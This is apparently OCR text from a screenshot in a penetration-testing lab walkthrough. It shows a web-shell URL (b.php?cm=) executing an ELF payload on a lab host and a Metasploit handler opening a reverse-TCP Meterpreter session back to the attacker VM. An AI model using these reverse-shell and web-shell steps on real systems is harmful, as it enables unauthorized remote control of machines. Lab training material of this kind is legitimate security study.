 Connecting...
172.28.128.3/html/b.php?cm=./29.elf
Kali Linux [Running] - Oracle VM VirtualBox
Activities $_Terminal Sat 3:27 PM
root@mm: ~
FileEditViewSearchTerminalHelp
msf exploit(handler) > set LHOST 172.28.128.4
LHOST => 172.28.128.4
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.28.128.4:1337
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(1
05 bytes)
[*] Sending stage (1495599 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.4:1337 -> 172.28.
128.3:47087) at 2017-04-08 15:27:05 +0530
meterpreter >
cortana